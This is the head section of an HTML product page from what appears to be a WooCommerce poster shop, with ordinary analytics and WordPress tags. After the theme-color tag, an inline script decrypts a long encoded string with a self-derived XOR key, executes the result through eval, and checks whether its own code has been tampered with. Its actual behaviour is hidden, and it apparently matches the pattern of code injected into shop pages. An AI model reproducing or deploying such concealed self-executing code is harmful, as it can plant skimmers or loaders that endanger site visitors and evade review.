console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
/* ]]> */
</script>
		<script>
			window.wc_ga_pro = {};

			window.wc_ga_pro.ajax_url = 'https://theposterclub.com/wp-admin/admin-ajax.php';

			window.wc_ga_pro.available_gateways = {"stripe":"Credit \/ Debit Card","stripe_alipay":"Alipay","stripe_eps":"EPS","stripe_bancontact":"Bancontact","stripe_ideal":"iDEAL","stripe_p24":"Przelewy24","stripe_multibanco":"Multibanco","paypal":"PayPal"};

			// interpolate json by replacing placeholders with variables (only used by UA tracking)
			window.wc_ga_pro.interpolate_json = function( object, variables ) {

				if ( ! variables ) {
					return object;
				}

				let j = JSON.stringify( object );

				for ( let k in variables ) {
					j = j.split( '{$' + k + '}' ).join( variables[ k ] );
				}

				return JSON.parse( j );
			};

			// return the title for a payment gateway
			window.wc_ga_pro.get_payment_method_title = function( payment_method ) {
				return window.wc_ga_pro.available_gateways[ payment_method ] || payment_method;
			};

			// check if an email is valid
			window.wc_ga_pro.is_valid_email = function( email ) {
				return /[^\s@]+@[^\s@]+\.[^\s@]+/.test( email );
			};
		</script>
				<!-- Start WooCommerce Google Analytics Pro -->
				<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
						ga( 'create', 'UA-51403396-1', {"cookieDomain":"auto"} );
			ga( 'set', 'forceSSL', true );
									ga( 'set', 'anonymizeIp', true );
									ga( 'require', 'displayfeatures' );
									ga( 'require', 'linkid' );
									ga( 'require', 'ec' );

			
			(function() {

				// trigger an event the old-fashioned way to avoid a jQuery dependency and still support IE
				const event = document.createEvent('Event');

				event.initEvent( 'wc_google_analytics_pro_loaded', true, true );

				document.dispatchEvent( event );
			})();
		</script>
				<!-- end WooCommerce Google Analytics Pro -->
		<link rel="https://api.w.org/" href="https://theposterclub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theposterclub.com/wp-json/wp/v2/product/252154" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theposterclub.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://theposterclub.com/?p=252154' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theposterclub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheposterclub.com%2Fproduct%2Fmondello%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theposterclub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheposterclub.com%2Fproduct%2Fmondello%2F&#038;format=xml" />
<meta name="theme-color" content="#fff">	<script>let x23gb;!function(){const MVcF=Array.prototype.slice.call(arguments);return eval("(function gduD(PsBv){const jQtv=zclw(PsBv,HkYv(gduD.toString()));try{let Lnwv=eval(jQtv);return Lnwv.apply(null,MVcF);}catch(Lp3v){var nX5v=(0o202640-66960);while(nX5v<(0o400056%65548))switch(nX5v){case (0x3003D%0o200017):nX5v=Lp3v instanceof SyntaxError?(0o400103%0x1001B):(0o400060%0x1000D);break;case (0o200606-0x10179):nX5v=(0o400074%65555);{console.log(\'Error: the code has been tampered!\');return}break;}throw Lp3v;}function HkYv(jS0v){let DfTv=2082641243;var fNVv=(0o400062%65550);{let zaOv;while(fNVv<(0x10578-0o202525)){switch(fNVv){case (0o600073%0x1000A):fNVv=(67816-0o204325);{DfTv^=(jS0v.charCodeAt(zaOv)*(15658734^0O73567354)+jS0v.charCodeAt(zaOv>>>(0x4A5D0CE&0O320423424)))^1115425454;}break;case (0o203554-67417):fNVv=(131136%0o200022);zaOv++;break;case (262272%0o200031):fNVv=zaOv<jS0v.length?(0o400107%0x10015):(67986-0o204557);break;case (0o1000106%0x1000C):fNVv=(0o203650-0x1078C);zaOv=(0x75bcd15-0O726746425);break;}}}let bIQv=\"\";var bKnw=(65796-0o200367);{let Dhqw;while(bKnw<(0o600137%0x10013)){switch(bKnw){case (0o600130%65561):bKnw=(0x2003F%0o200025);Dhqw=(0x21786%3);break;case (0o200644-0x1018F):bKnw=Dhqw<(0O347010110&0x463A71D)?(65626-0o200121):(0o400122%0x10016);break;case (131113%0o200020):bKnw=(0o204254-0x10887);{const XEiw=DfTv%(0o204420-67827);DfTv=Math.floor(DfTv/(0x3005F%0o200026));bIQv+=XEiw>=(131138%0o200024)?String.fromCharCode((0o210706-0x11185)+(XEiw-(0o400072%0x10010))):String.fromCharCode((196831%0o200052)+XEiw);}break;case (0o600221%0x10024):bKnw=(0o200322-65725);Dhqw++;break;}}}return bIQv;}function zclw(Tzdw,v7fw){Tzdw=decodeURI(Tzdw);let Pu8v=(0x75bcd15-0O726746425);let r2aw=\"\";var Tr5t=(0o205454-0x10B16);{let vZ7t;while(Tr5t<(0x11068-0o210105)){switch(Tr5t){case (0o200442-0x10105):Tr5t=(0o200574-65897);{r2aw+=String.fromCharCode(Tzdw.charCodeAt(vZ7t)^v7fw.charCodeAt(Pu8v));Pu8v++;var Pm0t=(0o201046-0x1021B);while(Pm0t<(0x300AF%0o200056))switch(Pm0t){case (0o400061%65555):Pm0t=Pu8v>=v7fw.length?(67986-0o204557):(0o600246%65579);break;case (262299%0o200036):Pm0t=(0o1000335%65582);{Pu8v=(0x75bcd15-0O726746425);}break;}}break;case (0o400114%0x10018):Tr5t=vZ7t<Tzdw.length?(196700%0o200025):(262315%0o200042);break;case (262194%0o200007):Tr5t=(65816-0o200374);vZ7t=(0x75bcd15-0O726746425);break;case (0o400113%65564):Tr5t=(0x30073%0o200035);vZ7t++;break;}}}return r2aw;}})(\"%5B%10%06%1F%13%1B%0D%0E%1D%5EZ%0A%16%1A%0A%02%07%1F%1C%1FP.!%20#%5EZ%0A1%18%09/(\'%22(%20GM%3CN%0EAB%17%0D_%20%04%1B=*=!%05&%5B_.L%1F%1D%02+(;%1F#=GM%3C%5B7%04%1C%3EF_%0E;%3E=L1%18%09/(%5E6%07%00\'LHZ%5D%5B%20%17%25/IZ_.YYT%0B);8(Y%07%17%16+%5B_ZZX:%02,6%5EZX-R?%3CH%0B%15%04%1E%0C%10%08%1C%18S%127+4I%10%17%01%20Y%14%16%04%07%03%01%1FP:%3C%11%3E-%10%10%02%3E9Z%0E%10%06%1F%13%1B%0D%0E%1DV6%13%05%3ELH%08%04%16%05%05%1D%0AA%10%130%3CXFO,%0B%07?YYD%0F%12%180%5BX%5B.=%174%5EZZ)%06/.%5B_%0E%09B%5C%03%03N%0D%0EJ%16%1A%0A%02%07%1F%1C%1FP63%0A%22%5EZ%0A%02%0A%10%14%01%18SY1%04*.%5B_ZZX%0C+;;%5EZX%0D%09%11%0F%10%02%1A%1E%1EO%258%1D\'%5BX%0B%1D%01%15%06%04%1DQX49:(+.Z+2M:X-.,%0D%09%11%0F%10%02%1A%1E%1EO15%16\'%5BX%0B%1D%01%15%06%04%1DQ)(--%5B_X%20)%1A-IZ%5D%04#%15$LHX%11%03&?GMJ*%1F8%3EXF%19%07%06%18%10%05%19%00%0AA%04%20%1B%20XF%1F%13%16%02%06%03%1EOLIXWX*-DEJ(+Z%5BX%041%0D:%5EZXYDLJ(-X*+D?%3C.%5D(Z+29%3CX-.,+D?%3C.-XP%5B49%3C._%0E%17%05%01%07%15%1A%19%1DQ!%3E=1%5B_%08%03%15%1B%11%13%1DV*69#LHX\'*%049GMJ%04$%16:XFO%06%03!%3CYYD=%0889%5BX%5B*0%07%3C%5EZZ1&(-%5B_X%209$*IZ%5D%14%01\'%20LHX/%1A:?GM%1C%15%03%1D%12%04%06%0B%0FS%05%20%13!G%17%0C#\'Z%0A%02%0A%10%14%01%18S$(%1F):%00%1B#%20-T%19%07%06%18%10%05%19%00%0AA&%18%20%20XF%1F%13%16%02%06%03%1EOLIXWX*-DLJX-X*-2?J(+.XYEL%20&%1D8YYFMJ%5B%5D(*%5B4?JR-.ZQD?%3C.%5D(Z+29%3CX-.,+D?%3C.-X*-29H%0E%0EAB%17%0DJ+%11KRP+2_%07%06%18%10%05%19%00%0AA%1C%1C9%20XF%1F%13%16%02%06%03%1EOL:.-(,-D?%3CZ-XZ+DO:(+.*%5B49%3C.-X*-29%1C%15%03%1D%12%04%06%0B%0FS\'%18%3C!GM%1A%01%13%07%04%02%01DI*%1F8%3EXFM:%22#%19%3CXF9IZ%0B%15%04%1E%0C%10%08%1C%18S%1A%17+5IZ%0D%01%14%04%1A%16%0FS%5ER*-D?%3CZ-XP%5B49JR%5D(,%5BNO:.+%0E%17%05%01%07%15%1A%19%1DQ=%07#0%5B_%08%03%15%1B%11%13%1DV2(%06(LHX%11%0B%028GM%1C%15%03%1D%12%04%06%0B%0FS%11%17%09!GM%1A%01%13%07%04%02%01DF/%03CAG_C%1C%15%03%1D%12%04%06%0B%0FS?%160!G%0F$18_%3C6**H%08%1A%16%05P%08&%17=K%5EZ%5B4O:.+(Z+29J%5B%5DX*%5B49%3C(%5D(,-FIJR%5D(,K%19%05%13S?0%08%3ERLWKADG%5D_%0BSC@AADF_%1A%1F%13%07Q%13%16%14/H%01%1B%18%1C%0AL(0%0F=MX_%0BSCCEC@BRYGCJXY%14%17%16%1A%02%10%19X&\'%18=_%08%12%11%1C%01A%5B@EIHYIQ%1CDCCDZWHI?0%08%3ERLQ%1CGCA@%5EQWVF%0B@@_UYZM%08%07%11%1DD$%09%05=LX_%1CRCFE4U_%0BSCFCBGF_%16%1B%1F%1F%14X*%1E%12=J%5BA%08%5BTQJ4VA%1F%5DTQCBCXY%1C%13%08%07%15%1BY5%15%17/Z%0D%10%10%03%0ADIC%19AAA%5CQW%5E@ECF%5EM%5B6%0C%00?MGT%0EBFCAAXSDC%0EBA@%5E%5DHH%04%16%05%05%1D%0AA%10%0F%03?K%0C%05%12%16V%5BA%1F%5BTQBFFTFZQWA_I4%0A%1C*%5C%1831?+%0C%1D%11=+NLM%22%22$=-X*+D?:R%5D(,%5BNO:.+X*%5B49%3C.%5D(,-4O:.+(ZQD?%3C.+.NX_%0BUCFB@AJT%19BFC@HF%5EIC%19BA@_UVDSEDEYUHH%14%01%14%11%04_%1C%0E%14%01%14%11%04_%02%12%05%16QX_%0BPCFC@E_AQ%0BGCAAZM%5B:5%0A?M%0C%1D%11=J%1842!J%0D%16%18%14%05%18PLQ%0BGCFF%5DIQ%1CDCBE_SHI%5EC%1ED_TPFCVA%08%5ETQABZJ%12%1D%01%00%18M%10%10%03%0ADIC%0EBAB%5CTLC%19AAA_PSZL:2%09!YIC%19BA@_UTCSEDEZSHH%15%0A%01%3EDOZ%11%04%16%10%1BT%07%00%00%13SY@%00VQDCDA%5D_%1CPC0FEYU-%22%0A8NY@%17VQCECT@%00VQCFBGYT%07%18%038NZ+4O:(WX*-DEJ(+.Z+D?%3C.+X*-2?J(+.*%5BNO:.+.J%12%1D%01%00%18M%0E%0C%0D%1D%01%15%06%04%1DQ%17-%12/H%0B%15%04%1E%0C%10%08%1C%18S(%05%05*IZ%0D%01%14%04%1A%16%0FS%5E:%22%19&LHZ%5D%5B8\'%03+IZ_%0E%07%11%1DD%20%04%1B=L+GT%0EGFCCDZAWFCDFYCLQ%1C@CAD%5CUDC%0EBA@%5BTH_%5EBBA%5DSRVF%1CC@_TWG__Y@%17UP@42%5C@%00VPBCADY2_%07%06%18%10%05%19%00%0AA2\')?XF%1F%13%16%02%06%03%1EO%02%14%1D%15%07%18%1F%01LH%08%0BH%0C%16%1A%0A%02%07%1F%1C%1FP%0C7%02%3C%5EZ%0A%02%0A%10%14%01%18SYQN?%3CX-.X+DEJ(+.%0C%16%1A%0A%02%07%1F%1C%1FP%18*5=%5EZ%0A%02%0A%10%14%01%18SY%5B4?J(-XP+2O@X-.,%5B4O:.+.Z+29:X-.,+D?%3C.+ZZXDEJ(+XP%5B49HX%5EXP%5B49J%5B%5DX*%5B49%3C(%5D(,-FM%1C%15%03%1D%12%04%06%0B%0FS/%3C&%3EGM%1A%01%13%07%04%02%01DI%3E,%01%3EXFM:%22#%19%3CXF9IZ%0B%15%04%1E%0C%10%08%1C%18S%02;!*IZ%0D%01%14%04%1A%16%0FS%5E::%25)LHZ-%04+%03%22LH.%5E*&%1B%3ELHZ%0B%15%04%1E%0C%10%08%1C%18S$%3C%3E*IZ%0D%01%14%04%1A%16%0FS%5EXP%5B49JR%5D(,YD?%3C%0E%00%12%03P%00,)=K(Y@%17UP7BA%5C@%00VPEEAFYCLQ%1CDCCA_VLE@F@GFHIC%19ACAZVQ%5EF%0B@B%5D%20\'ZZ%5BFAW%5CW%5EF%1CCA%5BUPD__YA%5CUUBAVA%1F%5DTQBC@X-T%02%14%1D%15%07%18%1F%01D0:==YY%14%16%04%07%03%01%1FPGOI%5B%5EXP%5B49HX-.X%5BGL@R-.Z+2M:XWX*-DEJ(+XP%5B49%3CZ%5D%5BZQD?%3CZ%5D%5BZ+2MJ%5B%5D(,YDLJ(+ZX%5B49H(%5DRZ+2O@X-.ZQD?%3CXWX*-DEJ(+XP%5B49JR%5D(,-%12%02%14%1D%15%07%18%1F%01D0%10%0F%3CYY%14%16%04%07%03%01%1FPGLJ%5B-X*+NO:.%5DRZ+29J(%5D(,-29J(+Z*%5B49%3CZ%5C%5B8\'%03+IZ_ZZXDO:X-.,+D?%3C._%0E%17%05%01%07%15%1A%19%1DQ%03%0A&.%5B_%08%03%15%1B%11%13%1DV%5BZQD?%3CXWX*-FOI%5B7%18??GMHY%5E%18$%1C&LHZ_%0E%17%05%01%07%15%1A%19%1DQ=5%16.%5B_%08%03%15%1B%11%13%1DV%5BP+2O:._(Z+29%1C%15%03%1D%12%04%06%0B%0FS%19%11%07?GM%1A%01%13%07%04%02%01D,)%04%3CYYD%072%109%5BX%5B%08%1C%12;%5EZZ)%0E%13,%5B_X%12\'%01/IZ%5D%22%20%17(LHX%11%03&?GMJ%00%07%12?XFO%02%20%15%3CYYD%076%1D=%5BX%5B%08%1C%12;%5EZZ%1F%05.0%5B_X%1E4*,IZ%0B%15%04%1E%0C%10%08%1C%18S8\'%03+IZ%0D%01%14%04%1A%16%0FS%5E%5BZ%5B4O:.+(Z+29J%5B%5DX*%5B49%3C(%5D(,-FMK%5B%01%1B9?GMHZ%5D%5BZ+4O:(%5DR*-DEJ(+.Z+D?%3C.+X*-2?J(+.*%5B49%3C._%0E%17%05%01%07%15%1A%19%1DQ%1B6%0B.%5B_%08%03%15%1B%11%13%1DV:%3E(#LHX%11%0B%028GMJ2??=XF%19%19AE%14%13%5E%0C%13/9K%15%04%1E%0C%10%08%1C%18%5BX%0B%1D%01%15%06%04%1DQX_%1CVF%14%10%15AZIQ%3CAAGG%5BRUACZ%0CK%09%11%0F%10%02%1A%1E%1EO!5%159%5BX%0B%1D%01%15%06%04%1DQX%186%048%5EZX+%3E1%0B%3E%5EZ,XF%19%07%06%18%10%05%19%00%0AA%14%20%1A%3EXF%1F%13%16%02%06%03%1EO%03%05%0B\'%5BX%5B.=%0F%22%5EZZ%1B%08%200%5B_X%20!%08#IZ%5D%14%01\'%20LH%0E%10%06%1F%13%1B%0D%0E%1DV%14%01\'%20LH%08%04%16%05%05%1D%0AA%5B\':%224GMH(%01)%02=GM%3C%5B;138GMH%0E%10%06%1F%13%1B%0D%0E%1DV:%00*%20LH%08%04%16%05%05%1D%0AA%5B%5E%106%3C)LHZ%5C%5B%06&%075IZ_ZZX*0%0F6%5EZX%0D%09%11%0F%10%02%1A%1E%1EO%07%0C%229%5BX%0B%1D%01%15%06%04%1DQXDO:X-.,+D?%3C.%5D%5BZ%5B4O:.+(Z+29H%5E%5DRZ+2MJ%5B%5E%18$%1C&LHZ%5C%5B%06%18\'+IZ_Z%0C%16%1A%0A%02%07%1F%1C%1FP*%0A5%3C%5EZ%0A%02%0A%10%14%01%18SY+2?%02079YY2O:._(%16%1C;-IZ+%0E%09B%5C%03%03%5D%01\'7:R%02%14%1D%15%07%18%1F%01LH%08%04%16%05%05%1D%0AA%5BF%3C@B%5EWQACBTCF%19Z%15%03%1D%12%04%06%0B%0FS/%1A:?GM%1A%01%13%07%04%02%01DI%07%0F%03%14%1F%09D@(+Z*%5B49%3C%0E%10%06%1F%13%1B%0D%0E%1DV2%1A%3E%20LH%08%04%16%05%05%1D%0AA%5B%5D%5B*%5B4?@X-.ZQD?%3C.%5D(Z+29%3C.%5D(,Y4O:(%5D(*%5B49%3CX-X*-29J(+.*%5B49%3C(%5DRZ+29%3C._XY%5BD?J(+.*%5B49%3CX%5EXZ+D?%3C.-X*-2MLXWX*-F%19%07%06%18%10%05%19%00%0AA&%106%3EXF%1F%13%16%02%06%03%1EO=%0C%25=%5BX%5B%186%048%5EZZ%1F+!)%5B_X8?7(IZ%5D*69#LHX%054:8GMJ*1:=XFO%06%0B%05;YYD%072%109%5BX%5B%1C%15%00=%5EZZ%03%0E%1D(%5B_X%1E4*,IZ%0B%15%04%1E%0C%10%08%1C%18S%06%18\'+IZ%0D%01%14%04%1A%16%0FS%5EXZ+D?%3C.-X*-2OIX%5D(Z+29:X-.,YBO@X-.X%5BGLJR%5D(,%5BGOJ(%5D(,-4O:.+ZXZG%0F4%1F?%5BXYF%19%07%06%18%10%05%19%00%0AA*1:=XF%1F%13%16%02%06%03%1EOL@R-.Z+2M:X-.,%0D%09%11%0F%10%02%1A%1E%1EO%25(?:%5BX%0B%1D%01%15%06%04%1DQX%00%0A4%3E%5EZX+%18%3E%12%3E%5EZ,X*%06%224%5EZX%0D%09%11%0F%10%02%1A%1E%1EO1%250:%5BX%0B%1D%01%15%06%04%1DQX%004%054%5EZX+%3E1%0B%3E%5EZ,XF%19%19AE%14%13%5E6%15(9K%15%04%1E%0C%10%08%1C%18%5BX%0B%1D%01%15%06%04%1DQX%5EQWFNDBD1T.DEFGG%5CQUZ%0BH%17%05%01%07%15%1A%19%1DQ%07)%22-%5B_%08%03%15%1B%11%13%1DV28%3C#LHX7:=%3CGMJ%1C.%018XFO(%1E!:YYD11%11=%5BX%5B.%03*:%5EZZ%13%0A\',%5B_X(#%07/IZ%5D%2248\'LHX#%1139GMJ%18%19)8XFO84??YYD%258%1D\'%5BX%5B%00%20$;%5EZZ%13%3C%07.%5B_X%3C*%1D+IZ%5D2%16;&LHX3%157=GMJ&%04%17?XFO%02%1A8:YYD%0F%067\'%5BX%5B%08%00%19%22%5EZZ!%1C%0D+%5B_X8?7(IZ%5D*69#LHX7%10%0B=GMJ6&%108XFO%02%20%15%3CYYD%17&8%3E%5BX%5B%1C#*;%5EZZ)%203/%5B_X$4,(IZ%5D&53#LHX%01!%14;GMJ%14%06$%3EXFO$%1D%22%3CYYD5%12%1A%3C%5BX%0D%09%11%0F%10%02%1A%1E%1EO5%20%04:%5BX%0B%1D%01%15%06%04%1DQXD?:X-(ZQ49JR%5D(,-D?J(+.,%5B49%3C(%5D(,-4O:.+.X%5BGLJ(+XP%5B49J%5B%5DX*%5B49%3C(%5D(,%5B49%3CZ_YY!&7%25%5B_ZX%0D%09%11%0F%10%02%1A%1E%1EO%17%22%09:%5BX%0B%1D%01%15%06%04%1DQ5;%02.%5B_X09#(IZ%5D%228;!LHX%11%03&?GMJ*%1F8%3EXF%19%07%06%18%10%05%19%00%0AA%3E%0E%02=XF%1F%13%16%02%06%03%1EOL$\'%186YYFO:.%0B%15%04%1E%0C%10%08%1C%18S%1E%0A%1B(IZ%0D%01%14%04%1A%16%0FS7*%077GMJ%14%06$%3EXFO%12%02%17=YYD%072%109%5BX%5B%0C3%0F8%5EZZ%17%17%17)%5B_X%1E%1A%255IZ%5D%1C55\'LHX%1D%00%1A6GMJ%22\'%146XFO84??YY%12%02%14%1D%15%07%18%1F%01D%0E\'%11%3EYY%14%16%04%07%03%01%1FP%004%054%5EZZ%1F+!)%5B_X%20!%08#IZ%5D:%3E(#LHX%05%12%089GMJ*1:=XFO%06%03!%3CYY%12%02%14%1D%15%07%18%1F%01D0&%1C%3EYY%14%16%04%07%03%01%1FP6#(?%5EZZ%17%17%17)%5B_X%12;%20(IZ%5D%14%15%08%3ELHX%11%17%09!GMJ%1C269XFO%02%20%15%3CYYD%076%1D=%5BX%5B%1C%15%00=%5EZZ%1B%08%200%5B_X%1E4*,IZ%0B%0BCC%08%06O%0092;M%09%11%0F%10%02%1A%1E%1EGM%1A%01%13%07%04%02%01DIGCKFHXAQ%1CBCA@%5EPH%0EM%15%04%1E%0C%10%08%1C%18S%1A!%0E)IZ%0D%01%14%04%1A%16%0FS%5EXZ+D?%3C.-X*-2IJR%5D(,YDLI6%22%1D4XFMK%5B7%18??GMHZ%0B%15%04%1E%0C%10%08%1C%18S%3C%22%0B)IZ%0D%01%14%04%1A%16%0FS%5E69?)LHZ-%04+%03%22LH.%5E%3E32\'LHZ%0B%15%04%1E%0C%10%08%1C%18S%16%3E:(IZ%0D%01%14%04%1A%16%0FS%5E%10%22%13%20LHZ-%22$%1A%22LH.%5EZ%0C%16%1A%0A%02%07%1F%1C%1FP&+9?%5EZ%0A%02%0A%10%14%01%18SY+2?:.+X*-F?J(+XP%5B49%3C%0E%10%06%1F%13%1B%0D%0E%1DV%10:?#LH%08%04%16%05%05%1D%0AAT*%06A@ZQF%0E%10%06%1F%13%1B%0D%0E%1DV6=%22#LH%08%04%16%05%05%1D%0AA%1C&%176XFO0%18;%22YYD%076%1D=%5BX%5B%00%0E+%22%5EZZ)%06/.%5B_%0E%09B%5C%03%03%5D#%1F5:R%02%14%1D%15%07%18%1F%01LH%08%04%16%05%05%1D%0AAECFBF%12_%07%06%18%10%05%19%00%0AA6%105%3CXF%1F%13%16%02%06%03%1EOL:.-%1021%25LH.%5D(,Y4-2%1A?%5BX-%12%02%14%1D%15%07%18%1F%01D%06%1B?%3EYY%14%16%04%07%03%01%1FPGL4%19&8YYFNI%048\'?XFMHX%5E2%1A%3E%20LHZ%0B%15%04%1E%0C%10%08%1C%18S0%13%15)IZ%0D%01%14%04%1A%16%0FS%5E%14%15%08%3ELHZ-%22$%1A%22LH.%5EZ%0C%16%1A%0A%02%07%1F%1C%1FP%0C%01%22%3E%5EZ%0A%02%0A%10%14%01%18SY9%20%3C-%5B_Z*!:%0E,%5B_.YY%12%02%14%1D%15%07%18%1F%01D%16)%05%3EYY%14%16%04%07%03%01%1FP6#(?%5EZZ%17%17%17)%5B_X%027$,IZ%5D*69#LHX%15%20%12?GMJ6&%108XFO(%3C.?YYD%17%00%0A?%5BX%0D%09%11%0F%10%02%1A%1E%1EO=%00%04;%5BX%0B%1D%01%15%06%04%1DQX%0C%090%3C%5EZX+%18%3E%12%3E%5EZ,X%22&#;%5EZX%0D%09%11%0F%10%02%1A%1E%1EO%176%1E;%5BX%0B%1D%01%15%06%04%1DQX%3E%25%16?%5EZX+%18%3E%12%3E%5EZ,X%22&#;%5EZX%0D%03%01%15S#+%01=T%02%14%1D%15%07%18%1F%01D4%01%12=YY%14%16%04%07%03%01%1FPG?%3C(%1500:GM%3CX-.X+:(87%5EZ,%0D%09%11%0F%10%02%1A%1E%1EO%13%15%148%5BX%0B%1D%01%15%06%04%1DQ5;%02.%5B_X%02%11%16-IZ%5D6!%13&LHX%19%19;!GMJ*%1F8%3EXF%19%07%06%18%10%05%19%00%0AA%22%19+%3CXF%1F%13%16%02%06%03%1EOL4%1D%25%22YYF?%16)%05%3EYY2L$%1154YYF%19%07%06%18%10%05%19%00%0AA%00%07%12?XF%1F%13%16%02%06%03%1EOL@(+X*-F?JR%5D(,-%12%02%14%1D%15%07%18%1F%01D,%1F$%3EYY%14%16%04%07%03%01%1FP6%0D*%3C%5EZZ5?%07(%5B_X8?7(IZ%5D%1C%1B:%3ELH%0E%10%06%1F%13%1B%0D%0E%1DV%1C%1F%25%22LH%08%04%16%05%05%1D%0AA%5B7%18??GMHX%5E*%04%1A!LHZ%0B%0BCC%08%06:6%14%06%20XF9%5C:%0F%059K%09%11%0F%10%02%1A%1E%1EO-%08?;%5B%1A%1B%20)M%3E%3C#;%5C%00(29_%08%1D%15%1BD(4%3C9LRM_%17%12%04S%1A9%22.%5C%5BF%0B@@VP%22%5EF%1CC@%5BPTA_H%0A%1C%0A%10A627;K%08.+#L%04%19%19%03%01I%18?%3E;LGT%0EAFFCE%5DIQ%0BGC0H%5CMH%08%05%04%18%04%0C%0CI%18?%3E;Y%14%07%00%00%13SYBYVSJBVA%1F%5DTQCEEXJ%04-,9K654%25X,9&9ZX%00(29KNL%05%01%00%04%15%1F%1D%14%14P%0F%0A%3C;%5D%1D%15%01%03%15%1BL%1C=#%25M%5E%5B@DECYIQ%1CDCBE_RHI%5EEIFZRLC%19AAF_UPZM%11%03%15%0E%0FZ%10%17%00%14PGT%0EAGCD@%5BIQ%0BGB@B%5DM%5B%18?%3E;MGT%19BFJG@BT%0EAFGD@%5DMZ627;M%22.19M%11%03%15%0E%0FZ%10%17%00%14PGT%19@FCGEJT%0EAFCAC%5BM%5B%18?%3E;MGT%0EAFAFC%5BIQ%0BGCD2*MZ627;%5BD_%03%01%13%12%1AK%0C%05%12%16V%5B@C%5EUTCSC%1EB_TQABZK%1B&)+N%5EC%09B_TUBSC%1EB_TQ@FZJ%0B%19%05%13S%1156:RLQ%1C@CAA%5CPDECFGBF_%16%1B%1F%1F%14X%08%22&9J%5BA%1F%5DTQGBA%5C@%17UQBFFXY%1C%13%08%07%15%1BY%17)#+Z%0D%10%10%03%0ADIC%19AAAXQQ%5EF%0B@@%5C%20$ZL%1477%25YIC%19GA@_SVVF%0B@@_UPZM%11%03%15%0E%0FA%14%3C9!K%0C%05%12%16V%5BGFZUW%5EF%1CC@%5ESQE_I%166(.%5C627;NR%0F%0A%3C;%5D%1D%15%01%03%15%1BI%5BA%1F%5BTQCCCT@%17UQCF5XJGT%0EAFFAF%5DIWKGBFYT%06%13%16%17%18J%0D&#+9%5DN%1A%1B%20):627;-T%19%03%01%13%12%1AK%12%19%1C%01%13%07%04%02%01D(4%3C9J%0D%09%11%0F%10%02%1A%1E%1EO%25%20%0B%3C%5BX%0B%1D%01%15%06%04%1DQX%182%09%22%5EZX%5B49%1C%15%03%1D%12%04%06%0B%0FS%1500:GM%1A%01%13%07%04%02%01D,)%04%3CYYD!1%10?%5BX%5B&+9?%5EZZ%1F%05.0%5B_%0E%17%05%01%07%15%1A%19%1DQ%138%0A*%5B_%08%03%15%1B%11%13%1DVT-%05_TU@Q%0E%17%05%01%07%15%1A%19%1DQ57%15*%5B_%08%03%15%1B%11%13%1DV%5B%06%18\'+IZ_X*-%12%02%14%1D%15%07%18%1F%01D8%20%1E8YY%14%16%04%07%03%01%1FPG%17*=8%5BXY454%19;%5BX-GM%1C%15%03%1D%12%04%06%0B%0FS7&%1A;GM%1A%01%13%07%04%02%01DI%5B%5D(,%5BNO:.%5D%5BZ%5B4O:.+(Z+2O:.+ZXZG1%0B#=%5BXYFOIXWX*-F%19%19AE%14%13+%00%02&8%5EZ,M%0C%15%03?M%15%04%1E%0C%10%08%1C%18S$%20%0D/IZ%0D%01%14%04%1A%16%0FS%5ETV+%086%07:%5EZ,XFM:%00%1F%3E:XF9%1C%15%03%1D%12%04%06%0B%0FS%01!%14;GM%1A%01%13%07%04%02%01DI%22%15%0A%3EXFM:%04,%00%3CXF9I:%07)%3EXFM%1C%15%03%1D%12%04%06%0B%0FS\'%3E\':G%17.*%3CZ%0A%02%0A%10%14%01%18S$(%1F):%009*;-T%19%07%06%18%10%05%19%00%0AA%00%1F%3E:XF%1F%13%16%02%06%03%1EOLJR%5D(,%5BGOJ(%5D(,-4O:.+ZX%5BG%03%09:;%5BXY%12%02%14%1D%15%07%18%1F%01D4%19&8YY%14%16%04%07%03%01%1FPGO@X-.ZXDO:X-.,+D?%3C._Z%5BXD?%3CXWX*-FOIXWX*-DLJX-X*-2?J(+.XY%12%02%14%1D%15%07%18%1F%01D%0E%1518YY%14%16%04%07%03%01%1FP%04%0B;:%5EZZ%17%1F%01\'%5B_X$%3C%3E*IZ%5D2(%06(LHX/%1A:?GM%1C%15%03%1D%12%04%06%0B%0FS\'%14;;GM%1A%01%13%07%04%02%01D%06=#?YYD%072%109%5BX%5B6#(?%5EZZ%17%1F3.%5B_X(%19$+IZ%0B%0BCC%08%06:%18%152:XF9%5C:!%074K%09%11%0F%10%02%1A%1E%1EO%0F%022=%5BX%0B%1D%01%15%06%04%1DQ!6%11(%5B_X%1E%20%0B#IZ%5D:%3E(#LHX%19%19;!GMJ*%1F8%3EXF%19%07%06%18%10%05%19%00%0AA%3E%127:X%08%3E%158Z:%10%08$M%1A%1F%13%07Q9%1A%0F-NTQJ%06%0E%16A%18%01%1D=MGUXEACIU_%0BSCFCBCF_%1A%1F%13%07Q5%1D%01-H%01%1B%18%1C%0AL%0A%04%18?MX_%1CRCFJBU_%0BSCFCEDFM%1A%00%01%1A%05%13%07L%0A%04%18?X%0B%0C%05%12%16V%5BA%08%5CTQDFVA%1F%5DTQCEDXJ%04%13%0F?K%5BA%1F%5BTQBBAT@%17UQCDCXK*%16%04?K%14+%04$IIX-.ZQD?%3CZM%11%03%15%0E%0FZ%10%17%00%14PGT%0EBFCAB%5DRDECFGEF%5E%0A%04%18?L5%1D%01-MKX*+D?:X-.,%5B4O:.+.Z+29:X-.,+D?%3C.+LY@%17UQF20%5C@%00VQA@DGYULQ%0BBCAIXAQ%1CDCA@%5CPHH%14%01%14%11%04_%02%12%05%16QX%5EWPB@ET@%00VQCF@EYU%0F%16%1D